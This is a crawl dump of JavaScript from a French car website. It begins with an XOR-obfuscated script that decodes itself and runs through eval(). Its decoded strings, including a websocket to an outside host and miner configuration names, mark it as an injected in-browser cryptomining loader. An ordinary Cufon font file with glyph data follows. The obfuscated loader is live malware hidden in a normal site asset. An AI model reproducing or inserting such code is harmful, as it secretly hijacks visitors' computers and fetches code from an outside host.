\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]\x17\x02\x02ZZZ\x03[BDYX_H^\x1f\x19\x03K_\x02UjKZ\x03]E]\x12K\x10\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a\x19wWg\x14b\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02BB@\x7f\x15a\x19}\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aL\x7f\x7fgz^A{\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: http://www.voitures24.fr/js/NewsGoth_BT_400.font.js
body_size: 10921
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 Bitstream Inc.  All rights reserved.
 */
Cufon.registerFont({"w":216,"face":{"font-family":"NewsGoth BT","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 2 2 3 2 2 4","ascent":"274","descent":"-86","x-height":"3","bbox":"-20 -346 340 85","underline-thickness":"18.6328","underline-position":"-24.9609","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":108},"!":{"d":"46,-83r-8,-177r34,0r-7,177r-19,0xm38,0r0,-41r35,0r0,41r-35,0","w":111},"\"":{"d":"87,-252r0,97r-21,0r0,-97r21,0xm37,-252r0,97r-20,0r0,-97r20,0","w":103},"#":{"d":"171,-152r-46,0r-17,48r46,0xm162,-256r-29,83r46,0r29,-83r25,0r-29,83r54,0r-7,21r-55,0r-16,48r58,0r-8,22r-58,0r-29,82r-26,0r30,-82r-47,0r-30,82r-25,0r30,-82r-57,0r8,-22r56,0r17,-48r-60,0r7,-21r61,0r29,-83r26,0","w":276},"$":{"d":"100,-238v-40,-3,-61,42,-36,69v7,7,19,14,36,20r0,-89xm120,-21v42,2,69,-47,39,-76v-8,-8,-21,-15,-39,-20r0,96xm197,-69v1,44,-33,67,-77,70r0,34r-20,0r0,-34v-37,-3,-63,-21,-79,-47r20,-16v12,22,30,38,59,41r0,-102v-42,-14,-72,-25,-72,-69v0,-42,31,-65,72,-68r0,-23r20,0r0,24v36,3,53,18,70,43r-20,14v-11,-21,-24,-33,-50,-36r0,95v43,12,76,28,77,74"},"%":{"d":"227,-92v-21,0,-37,17,-37,37v0,20,17,37,37,37v20,0,37,-17,37,-37v0,-20,-15,-37,-37,-37xm227,4v-32,0,-60,-27,-60,-59v0,-34,26,-61,60,-60v33,0,60,27,60,60v0,32,-28,59,-60,59xm78,-242v-20,0,-37,18,-37,38v0,20,17,37,37,37v20,0,37,-16,37,-37v0,-22,-17,-38,-37,-38xm68,4r149,-268r20,0r-148,268r-21,0xm78,-145v-32,0,-59,-26,-59,-59v0,-33,26,-60,59,-60v34,0,61,27,60,60v0,34,-26,59,-60,59","w":306},"&":{"d":"40,-71v-3,55,76,66,106,28v-25,-25,-48,-53,-65,-87v-22,15,-39,30,-41,59xm104,-244v-41,0,-29,60,-12,84v22,-15,37,-25,39,-54v0,-18,-9,-30,-27,-30xm222,1v-27,-3,-42,-11,-59,-26v-43,48,-155,35,-150,-45v3,-41,25,-61,57,-80v-31,-37,-27,-115,34,-115v31,0,54,19,53,50v-2,36,-23,54,-52,73v17,28,37,55,57,77v11,-18,20,-41,24,-65r24,4v-4,31,-14,57,-30,77v11,10,24,20,42,22r0,28","w":230},"'":{"d":"37,-252r0,97r-20,0r0,-97r20,0","w":53},"(":{"d":"48,-118v0,63,21,105,52,147r-28,0v-64,-73,-64,-221,0,-294r28,0v-31,42,-52,84,-52,147","w":118},")":{"d":"46,-265v64,73,65,221,0,294r-28,0v31,-42,52,-84,52,-147v0,-63,-21,-105,-52,-147r28,0","w":118},"*":{"d":"90,-176r-30,52r-23,-17r40,-44r-58,-13r8,-27r55,25r-4,-60r24,0r-4,60r55,-25r8,27r-58,13r40,44r-23,17","w":180},"+":{"d":"160,-215r0,97r95,0r0,21r-95,0r0,97r-20,0r0,-97r-95,0r0,-21r95,0r0,-97r20,0","w":299},",":{"d":"34,54r20,-56r-15,0r0,-38r35,0r0,42r-22,52r-18,0","w":108},"-":{"d":"15,-82r0,-24r88,0r0,24r-88,0","w":118,"k":{"\u00f8":-7,"\u00d8":-7,"\u00c6":-10,"o":-7,"Y":15,"W":8,"V":16,"T":20,"O":-7,"J":-7,"G":-7,"C":-7}},".":{"d":"37,0r0,-40r35,0r0,40r-35,0","w":108},"\/":{"d":"103,-265r-97,298r-21,0r97,-298r21,0","w":97},"0":{"d":"108,-241v-50,0,-63,51,-63,111v0,61,13,111,63,111v50,0,63,-50,63,-111v0,-61,-13,-111,-63,-111xm108,4v-67,0,-90,-58,-90,-134v0,-77,22,-134,90,-134v68,0,91,57,91,134v0,77,-23,134,-91,134"},"1":{"d":"49,-246v24,-6,41,-20,73,-18r0,241r43,0r0,23r-112,0r0,-23r44,0r0,-211r-48,6r0,-18"},"2":{"d":"109,-264v64,-4,97,65,63,116v-24,36,-108,75,-127,124r140,0r0,24r-167,0v-1,-52,29,-69,57,-98v26,-27,81,-46,83,-95v0,-29,-20,-50,-50,-49v-35,1,-55,24,-61,56r-25,-5v9,-45,37,-70,87,-73"},"3":{"d":"189,-74v4,70,-82,97,-139,65v-16,-9,-28,-21,-38,-38r23,-16v13,25,34,43,68,44v35,0,58,-18,58,-52v1,-47,-44,-60,-95,-55r0,-25v46,4,88,-7,88,-49v0,-27,-21,-41,-49,-41v-30,0,-45,15,-60,36r-20,-16v20,-26,42,-42,82,-43v43,-1,74,23,74,63v0,32,-16,50,-40,61v28,11,46,30,48,66"},"4":{"d":"157,-260r0,176r43,0r0,22r-43,0r0,66r-25,0r0,-66r-117,0r0,-18r105,-180r37,0xm132,-84r0,-152r-89,152r89,0"},"5":{"d":"197,-89v10,97,-138,127,-173,43r24,-14v12,24,30,42,60,42v39,0,61,-31,61,-72v0,-36,-23,-64,-57,-64v-29,0,-46,17,-54,40r-23,-6r11,-140r133,0r0,24r-111,0r-6,82v46,-50,145,-11,135,65"},"6":{"d":"114,-142v-32,0,-53,22,-64,50v1,42,23,72,62,73v33,0,58,-28,58,-61v0,-37,-21,-62,-56,-62xm173,-226v-30,-22,-81,-18,-102,16v-13,21,-21,45,-21,79v16,-19,36,-33,67,-34v48,-1,81,36,81,86v0,49,-37,84,-86,83v-66,-2,-90,-48,-90,-121v0,-103,68,-180,162,-132"},"7":{"d":"49,4r110,-240r-133,0r0,-24r163,0r0,17r-110,247r-30,0"},"8":{"d":"107,-20v54,0,87,-46,51,-80v-10,-9,-28,-18,-54,-27v-33,13,-57,25,-59,60v-2,30,30,47,62,47xm108,-242v-43,0,-74,42,-41,70v9,8,24,16,44,22v31,-11,53,-19,53,-51v0,-28,-25,-41,-56,-41xm18,-67v0,-38,26,-59,57,-71v-27,-10,-48,-27,-48,-61v0,-42,37,-65,81,-65v47,0,83,21,83,64v0,33,-19,51,-47,61v33,14,57,32,57,73v0,48,-40,70,-93,70v-51,0,-90,-24,-90,-71"},"9":{"d":"104,-118v32,0,53,-22,64,-50v-1,-42,-23,-72,-62,-73v-33,-1,-57,27,-57,61v0,36,20,62,55,62xm45,-33v31,20,81,17,102,-16v13,-21,21,-46,21,-80v-16,19,-36,34,-67,34v-49,0,-80,-35,-80,-86v-1,-48,36,-84,85,-83v66,2,88,48,91,121v4,103,-70,181,-163,132"},":":{"d":"38,0r0,-40r35,0r0,40r-35,0xm38,-104r0,-40r35,0r0,40r-35,0","w":111},";":{"d":"36,54r19,-56r-14,0r0,-38r34,0r0,42r-22,52r-17,0xm41,-104r0,-40r34,0r0,40r-34,0","w":111},"<":{"d":"253,-179r-175,72r175,71r0,23r-207,-85r0,-18r207,-85r0,22","w":299},"=":{"d":"255,-84r0,21r-210,0r0,-21r210,0xm255,-151r0,20r-210,0r0,-20r210,0","w":299},">":{"d":"253,-116r0,18r-207,85r0,-23r176,-71r-176,-72r0,-22","w":299},"?":{"d":"48,0r0,-40r35,0r0,40r-35,0xm79,-265v56,-3,71,67,38,104v-18,21,-43,38,-38,78r-25,0v-9,-59,53,-90,53,-128v0,-17,-11,-31,-29,-31v-20,1,-27,13,-35,29r-23,-12v11,-23,28,-38,59,-40","w":158},"@":{"d":"43,-90v-7,128,167,151,248,90r8,12v-31,22,-67,39,-116,38v-97,-2,-163,-48,-163,-142v0,-104,72,-164,176,-164v83,0,144,40,144,119v0,66,-34,111,-97,116v-23,2,-37,-9,-35,-32v-10,18,-26,31,-52,32v-37,0,-51,-22,-55,-59v-7,-70,90,-134,126,-68r10,-22r20,0r-27,114v0,10,7,17,19,16v46,-5,68,-46,69,-95v2,-65,-55,-105,-125,-103v-92,3,-145,56,-150,148xm125,-78v0,40,42,50,67,27v20,-17,21,-48,30,-75v-4,-19,-16,-33,-37,-33v-37,0,-60,41,-60,81","w":360},"A":{"d":"67,-105r82,0r-39,-136r-4,0xm6,0r80,-260r44,0r80,260r-30,0r-23,-81r-97,0r-23,81r-31,0","k":{"y":6,"w":6,"v":6,"Y":13,"W":11,"V":11,"U":6,"T":23}},"B":{"d":"184,-74v0,-56,-63,-52,-121,-51r0,100v56,0,121,8,121,-49xm177,-195v0,-49,-63,-42,-114,-42r0,88v53,1,114,7,114,-46xm214,-70v1,79,-97,71,-179,70r0,-260v78,2,174,-13,171,65v-1,31,-17,49,-42,58v28,11,50,31,50,67","w":230,"k":{"\u00ab":-7,"-":-10}},"C":{"d":"118,-21v39,0,57,-27,64,-63r26,6v-11,48,-36,82,-91,82v-71,0,-100,-56,-100,-134v0,-75,31,-135,97,-135v52,0,81,31,90,78r-26,7v-7,-34,-25,-60,-61,-60v-53,0,-71,49,-71,111v0,60,20,108,72,108","w":217,"k":{"\u00ab":-13,"-":-20}},"D":{"d":"196,-130v0,-81,-42,-114,-133,-106r0,211v88,6,132,-26,133,-105xm224,-130v3,107,-74,140,-189,130r0,-260r62,0v89,-3,125,48,127,130","w":244,"k":{"Y":6,"W":8,"-":-7}},"E":{"d":"35,0r0,-260r154,0r0,24r-125,0r0,87r88,0r0,24r-88,0r0,100r131,0r0,25r-160,0","w":205},"F":{"d":"35,0r0,-260r153,0r0,24r-124,0r0,87r92,0r0,24r-92,0r0,125r-29,0","w":193,"k":{"\u00bb":6,"\u00ab":6,"\u00f8":13,"\u00e6":20,"\u00c5":13,"y":6,"u":16,"r":16,"o":13,"i":6,"e":13,"a":20,"A":13,";":21,":":21,".":58,",":58}},"G":{"d":"120,-21v46,1,68,-31,63,-81r-60,0r0,-24r90,0r0,126r-25,0r-1,-28v-15,21,-36,31,-69,32v-69,0,-102,-60,-102,-133v0,-78,31,-136,103,-136v52,0,78,33,91,77r-30,6v-9,-33,-26,-58,-62,-58v-52,0,-72,49,-72,109v0,62,21,109,74,110","w":237,"k":{"Y":6,"T":6,"-":-8}},"H":{"d":"35,0r0,-260r28,0r0,111r131,0r0,-111r29,0r0,260r-29,0r0,-124r-131,0r0,124r-28,0","w":257,"k":{";":6,":":6,".":13,",":13}},"I":{"d":"37,0r0,-260r29,0r0,260r-29,0","w":102},"J":{"d":"124,-69v12,77,-92,97,-123,39r23,-15v10,15,18,25,38,25v29,0,33,-19,34,-52r0,-188r28,0r0,191","w":158},"K":{"d":"37,0r0,-260r28,0r0,137r110,-137r32,0r-82,100r93,160r-33,0r-78,-138r-42,50r0,88r-28,0","w":224,"k":{"\u00ab":10,"\u00f8":6,"\u00d8":13,"y":13,"u":6,"o":6,"e":6,"Y":13,"W":13,"U":10,"T":6,"O":13,"C":13,"-":6}},"L":{"d":"37,0r0,-260r29,0r0,235r116,0r0,25r-145,0","w":187,"k":{"\u00d8":13,"\u00c5":-7,"y":13,"Y":21,"W":23,"V":20,"U":13,"T":29,"O":13,"A":-7,"-":13}},"M":{"d":"35,0r0,-260r44,0r73,220r73,-220r42,0r0,260r-28,0r0,-229r-79,229r-19,0r-78,-229r0,229r-28,0","w":301},"N":{"d":"35,0r0,-260r41,0r119,203r0,-203r28,0r0,260r-23,0r-138,-230r0,230r-27,0","w":257},"O":{"d":"120,-240v-53,0,-74,49,-74,110v0,60,21,109,74,109v52,0,73,-49,73,-109v0,-61,-20,-110,-73,-110xm120,4v-67,0,-103,-60,-103,-134v0,-75,36,-135,103,-135v67,0,103,61,103,135v0,74,-35,134,-103,134","w":239,"k":{"Y":6,"X":6,".":15,"-":-7,",":15}},"P":{"d":"172,-190v0,-53,-56,-45,-109,-46r0,95v54,0,109,7,109,-49xm202,-189v0,69,-64,79,-139,73r0,116r-28,0r0,-260v81,-1,167,-9,167,71","k":{"\u00bb":6,"\u00ab":26,"\u00f8":16,"\u00e6":20,"\u00c5":23,"u":13,"s":6,"r":13,"o":16,"n":13,"i":13,"e":16,"a":20,"A":23,";":29,":":29,".":86,"-":21,",":86}},"Q":{"d":"46,-130v0,76,48,134,113,97v-8,-13,-15,-22,-31,-23r0,-28v23,1,37,13,49,29v31,-59,20,-189,-57,-185v-53,2,-74,49,-74,110xm120,-265v106,-4,130,164,73,234v9,13,18,22,36,23v-1,9,2,22,-1,29v-27,-1,-43,-14,-55,-33v-79,49,-156,-22,-156,-118v0,-75,36,-132,103,-135","w":239},"R":{"d":"183,-189v0,-57,-63,-45,-120,-47r0,94v56,0,120,7,120,-47xm212,-192v0,39,-21,58,-54,67r61,125r-31,0r-58,-118r-67,0r0,118r-28,0r0,-260v81,1,177,-12,177,68","w":235,"k":{"\u00bb":6,"\u00ab":6,"\u00f8":6,"\u00e6":6,"u":6,"o":6,"e":6,"a":6,"T":6,";":13,":":13,".":13,"-":10,",":13}},"S":{"d":"171,-112v33,51,-1,116,-67,116v-51,0,-79,-27,-92,-69r28,-9v9,29,29,53,63,53v31,0,55,-15,54,-45v-4,-78,-137,-43,-137,-129v0,-65,81,-90,127,-53v14,11,24,26,30,47r-26,8v-3,-53,-104,-67,-104,-5v0,56,101,51,124,86","w":201},"T":{"d":"84,0r0,-235r-76,0r0,-25r181,0r0,25r-76,0r0,235r-29,0","w":197,"k":{"\u00bb":40,"\u00ab":46,"\u00f8":36,"\u00e6":36,"\u00c5":23,"y":36,"w":36,"u":36,"s":36,"r":36,"o":36,"i":6,"e":36,"c":36,"a":36,"C":6,"A":23,";":50,":":50,".":60,"-":20,",":60}},"U":{"d":"128,4v-62,0,-94,-32,-94,-92r0,-172r29,0r0,168v-3,51,20,71,65,71v47,0,65,-22,65,-76r0,-163r29,0r0,172v0,60,-33,92,-94,92","w":255,"k":{"\u00c5":6,"Z":6,"A":6}},"V":{"d":"93,0r-88,-260r30,0r70,211r2,0r71,-211r29,0r-89,260r-25,0","w":212,"k":{"\u00bb":20,"\u00ab":29,"\u00f8":20,"\u00e6":21,"\u00c5":11,"y":15,"u":20,"o":20,"i":6,"e":20,"a":21,"A":11,";":31,":":31,".":46,"-":16,",":46}},"W":{"d":"84,0r-76,-260r29,0r55,195r2,0r57,-195r26,0r58,195r56,-195r29,0r-76,260r-19,0r-61,-211r-61,211r-19,0","w":328,"k":{"\u00bb":20,"\u00ab":26,"\u00f8":16,"\u00e6":20,"\u00c5":11,"y":6,"u":11,"r":15,"o":16,"i":6,"e":16,"a":20,"A":11,";":28,":":28,".":38,"-":8,",":38}},"X":{"d":"3,0r80,-139r-72,-121r33,0r55,97r53,-97r33,0r-70,121r79,139r-33,0r-62,-113r-63,113r-33,0","w":197,"k":{"\u00ab":6,"\u00d8":6,"O":6}},"Y":{"d":"85,0r0,-110r-80,-150r32,0r62,120r62,-120r31,0r-79,150r0,110r-28,0","w":197,"k":{"\u00bb":33,"\u00ab":46,"\u00f8":23,"\u00e6":23,"\u00d8":6,"\u00c5":13,"u":23,"o":23,"i":6,"e":23,"a":23,"O":6,"C":6,"A":13,";":38,":":38,".":61,"-":15,",":61}},"Z":{"d":"14,0r0,-19r132,-217r-119,0r0,-24r153,0r0,18r-132,217r131,0r0,25r-165,0","w":196,"k":{"\u00ab":13,"-":6}},"[":{"d":"27,25r0,-285r72,0r0,15r-46,0r0,255r46,0r0,15r-72,0","w":117},"\\":{"d":"92,33r-97,-298r21,0r97,298r-21,0","w":97},"]":{"d":"18,25r0,-15r47,0r0,-255r-47,0r0,-15r72,0r0,285r-72,0","w":117},"^":{"d":"194,-256r91,98r-27,0r-78,-77r-78,77r-28,0r92,-98r28,0","w":360},"_":{"d":"180,64r0,21r-180,0r0,-21r180,0","w":180},"`":{"d":"114,-211r-19,0r-49,-61r31,0","w":180},"a":{"d":"41,-49v5,48,67,23,87,0r0,-52v-46,12,-79,15,-87,52xm155,-136v0,46,-3,97,3,136r-28,0r-3,-25v-26,40,-117,37,-112,-24v4,-55,50,-62,113,-77v9,-58,-72,-51,-84,-13r-23,-13v18,-52,134,-58,134,16","w":181},"b":{"d":"102,-169v-22,0,-37,13,-46,28r0,94v12,17,24,29,49,29v35,0,49,-34,48,-74v0,-46,-11,-76,-51,-77xm103,3v-25,0,-38,-10,-49,-26r-7,23r-20,0v6,-82,2,-173,3,-260r26,0r0,94v10,-16,25,-26,48,-26v53,0,76,42,76,99v0,57,-23,96,-77,96","w":193},"c":{"d":"90,-19v24,0,40,-19,49,-38r21,12v-14,28,-34,48,-71,48v-54,0,-70,-40,-76,-97v-10,-98,115,-135,144,-47r-26,8v-7,-21,-19,-36,-43,-36v-37,0,-48,33,-48,75v0,44,12,75,50,75","w":168},"d":{"d":"92,-19v22,0,37,-13,46,-28r0,-94v-12,-17,-24,-29,-49,-29v-34,0,-48,33,-48,73v0,46,11,77,51,78xm89,-192v23,0,39,10,49,25r0,-93r26,0r3,260r-20,0r-7,-24v-12,17,-25,27,-52,27v-51,-1,-74,-41,-74,-98v0,-57,23,-97,75,-97","w":193},"e":{"d":"133,-111v5,-49,